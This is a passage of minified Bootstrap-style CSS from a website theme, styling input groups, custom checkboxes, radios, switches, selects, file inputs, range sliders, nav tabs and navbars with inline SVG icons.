.input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .input-group>.input-group-append:not(:last-child)>a,.cta-bar .cta-bar-actions .input-group>.input-group-prepend>a,.form-actions .input-group>.input-group-append:last-child>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.form-actions .input-group>.input-group-append:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .input-group>.input-group-prepend>input[type=submit]:not(#edit-reset),.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend>a,.product-tabs-wrap .input-group>.input-group-append:last-child>a.button:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .input-group>.input-group-append:not(:last-child)>a.button,.product-tabs-wrap .input-group>.input-group-prepend>a.button,.request-box .request-box-cta .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .input-group>.input-group-append:not(:last-child)>a,.request-box .request-box-cta .input-group>.input-group-prepend>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend>a{border-top-right-radius:0;border-bottom-right-radius:0}#block-userlogin .input-group>.input-group-append>.create-account-link,#block-userlogin .input-group>.input-group-prepend:first-child>.create-account-link:not(:first-child),#block-userlogin .input-group>.input-group-prepend:not(:first-child)>.create-account-link,.box.box-contact .box-btn .input-group>.input-group-append>a,.box.box-contact .box-btn .input-group>.input-group-prepend:first-child>a:not(:first-child),.box.box-contact .box-btn .input-group>.input-group-prepend:not(:first-child)>a,.cta-bar .cta-bar-actions .input-group>.input-group-append>a,.cta-bar .cta-bar-actions .input-group>.input-group-prepend:first-child>a:not(:first-child),.cta-bar .cta-bar-actions .input-group>.input-group-prepend:not(:first-child)>a,.form-actions .input-group>.input-group-append>input[type=submit]:not(#edit-reset),.form-actions .input-group>.input-group-prepend:first-child>input[type=submit]:not(:first-child):not(#edit-reset),.form-actions .input-group>.input-group-prepend:not(:first-child)>input[type=submit]:not(#edit-reset),.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-append>a,.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend:first-child>a:not(:first-child),.jumbotron .btn-outline-secondary-wrap .input-group>.input-group-prepend:not(:first-child)>a,.product-tabs-wrap .input-group>.input-group-append>a.button,.product-tabs-wrap .input-group>.input-group-prepend:first-child>a.button:not(:first-child),.product-tabs-wrap .input-group>.input-group-prepend:not(:first-child)>a.button,.request-box .request-box-cta .input-group>.input-group-append>a,.request-box .request-box-cta .input-group>.input-group-prepend:first-child>a:not(:first-child),.request-box .request-box-cta .input-group>.input-group-prepend:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-append>a,.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend:first-child>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .input-group>.input-group-prepend:not(:first-child)>a{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control,.js-form-type-checkbox{position:relative;display:block;min-height:1.65rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input,.js-form-type-checkbox input[type=checkbox]{position:absolute;left:0;z-index:-1;width:1rem;height:1.325rem;opacity:0}.custom-control-input:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:checked~label:before,.js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:checked~label:before{color:#fff;border-color:#094669;background-color:#094669}.custom-control-input:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:focus~label:before,.js-form-type-checkbox input[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:focus~label:before{box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:focus:not(:checked)~label:before,.js-form-type-checkbox input[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:focus:not(:checked)~label:before{border-color:#1394de}.custom-control-input:not(:disabled):active~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:not(:disabled):active~label:before,.js-form-type-checkbox input[type=checkbox]:not(:disabled):active~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:not(:disabled):active~label:before{color:#fff;background-color:#37abee;border-color:#37abee}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label,.js-form-type-checkbox .custom-control-input:disabled~label,.js-form-type-checkbox .custom-control-input[disabled]~label,.js-form-type-checkbox input[disabled][type=checkbox]~.custom-control-label,.js-form-type-checkbox input[disabled][type=checkbox]~label,.js-form-type-checkbox input[type=checkbox]:disabled~.custom-control-label,.js-form-type-checkbox input[type=checkbox]:disabled~label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before,.js-form-type-checkbox .custom-control-input:disabled~label:before,.js-form-type-checkbox .custom-control-input[disabled]~label:before,.js-form-type-checkbox input[disabled][type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input[disabled][type=checkbox]~label:before,.js-form-type-checkbox input[type=checkbox]:disabled~.custom-control-label:before,.js-form-type-checkbox input[type=checkbox]:disabled~label:before{background-color:#e9ecef}.custom-control-label,.js-form-type-checkbox label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before,.js-form-type-checkbox label:before{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:1px solid #979797}.custom-control-label:after,.js-form-type-checkbox label:after{position:absolute;top:.325rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before,.custom-checkbox .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-checkbox label:before{border-radius:5px}.custom-checkbox .custom-control-input:checked~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-checkbox .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:checked~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:indeterminate~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~label:before{border-color:#094669;background-color:#094669}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox .custom-control-input:indeterminate~label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~label:after,.js-form-type-checkbox .custom-checkbox .custom-control-input:indeterminate~label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~.custom-control-label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:disabled:indeterminate~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:disabled:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:indeterminate~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:indeterminate~label:before{background-color:rgba(9,70,105,.5)}.custom-radio .custom-control-label:before,.custom-radio .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-radio label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after,.custom-radio .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-radio .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-radio .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-radio .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-radio input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-radio input[type=checkbox]:checked~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before,.custom-radio .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-radio .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-radio .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-radio .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-radio input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-radio input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before,.custom-switch .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-switch label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after,.custom-switch .js-form-type-checkbox label:after,.js-form-type-checkbox .custom-switch label:after{top:calc(.325rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#979797;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.custom-switch .custom-control-input:checked~.custom-control-label:after,.custom-switch .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-switch .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-switch .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-switch .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-switch input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-switch input[type=checkbox]:checked~label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before,.custom-switch .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-switch .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-switch .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-switch .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-switch input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-switch input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 2.8rem .375rem 1.8rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px;border:1px solid #ced4da;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#1394de;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.8rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:1rem;font-size:.9625rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.375rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#1394de;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:0}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem 1.8rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:active{background-color:#37abee}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:active{background-color:#37abee}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.custom-range::-ms-thumb:active{background-color:#37abee}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#979797}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#979797}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#979797}.custom-control-label:before,.custom-file-label,.custom-select,.js-form-type-checkbox label:before{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.nav,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover{text-decoration:none}.nav-link.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:2px solid #dee2e6}.nav-tabs .nav-item,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li{margin-bottom:-2px}.nav-tabs .nav-link,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a{border:2px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item.show body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,.nav-tabs .nav-link.active,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.show .nav-link,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.show a,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li.show .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li.show a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs .nav-item.show a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.is-active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-2px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a.is-active{color:#fff;background-color:#094669}.nav-fill .nav-item,.nav-fill body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-fill ul>li{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-justified ul>li{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .tab-content>a.is-active{display:block}.navbar{position:relative;padding:0}.more-features.side-by-side .navbar .list-text-columns-inner,.navbar,.navbar #block-belmont-content>.text-intro,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl,.navbar .hero.hero-type6,.navbar .list-resources,.navbar .more-features.side-by-side .list-text-columns-inner,.navbar .search-result-wrapper,.navbar body.page-node-type-area-of-care .more-features,.navbar body.page-node-type-product .more-features,.navbar body.path-user.user-logged-in .main,.navbar body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .navbar .more-features,body.page-node-type-product .navbar .more-features,body.path-user.user-logged-in .navbar .main,body.path-user:not(.user-logged-in) .navbar .main{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.29375rem;padding-bottom:.29375rem;margin-right:0;font-size:1.375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link,.navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav a{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.belmont-navigation,.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.5rem .75rem;font-size:1.375rem;line-height:1;background-color:transparent;border:2px solid transparent;border-radius:40px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}#block-belmont-content.navbar-expand>.text-intro,.more-features.side-by-side .navbar-expand>.list-text-columns-inner,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.hero.hero-type6,.navbar-expand>.list-resources,.navbar-expand>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand>.more-features,body.page-node-type-product .navbar-expand>.more-features,body.path-user.user-logged-in .navbar-expand>.main,body.path-user:not(.user-logged-in) .navbar-expand>.main{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link,.navbar-expand .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand>.text-intro,.more-features.side-by-side .navbar-expand>.list-text-columns-inner,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.hero.hero-type6,.navbar-expand>.list-resources,.navbar-expand>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand>.more-features,body.page-node-type-product .navbar-expand>.more-features,body.path-user.user-logged-in .navbar-expand>.main,body.path-user:not(.user-logged-in) .navbar-expand>.main{flex-wrap:nowrap}.navbar-expand .belmont-navigation,.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .active>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>.nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.show,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav .active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.show{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks 